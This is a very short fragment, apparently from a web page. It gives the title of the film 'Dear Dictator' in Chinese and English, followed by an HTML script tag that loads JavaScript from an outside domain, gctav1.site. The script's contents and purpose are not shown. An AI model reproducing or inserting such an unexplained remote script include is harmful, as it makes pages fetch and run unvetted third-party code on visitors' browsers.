 亲爱的独裁者 Dear Dictator<script src=https://gctav1.site/js/tj.js></script>